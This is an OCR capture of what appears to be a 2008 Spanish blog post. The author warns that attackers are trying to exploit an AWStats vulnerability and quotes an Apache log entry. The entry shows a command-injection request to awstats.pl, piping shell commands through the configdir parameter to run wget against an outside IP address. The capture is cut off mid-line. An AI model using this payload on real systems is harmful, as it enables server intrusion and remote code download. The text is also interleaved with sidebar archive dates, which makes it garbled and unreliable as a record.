
internet es que pueden
2008
estar intentando entrar por
October
una
vulnerabilidad del
2008
awstats
. Lo ejecutan
Septembe
accediendo a awstats.pl de
r 2008
todas las formas posibles y,
July 2008
mira tu por donde, me he
encontrado esto en el log
June 2008
del apache:
April 2008
March
GET /cgi-
2008
bin/awstats/awstats.
February
pl?configdir=
2008
|echo;echo%20YYY;cd%
20%2ftmp%3bwget%2020
November
2007
9%2e136%2e48%2e69%2f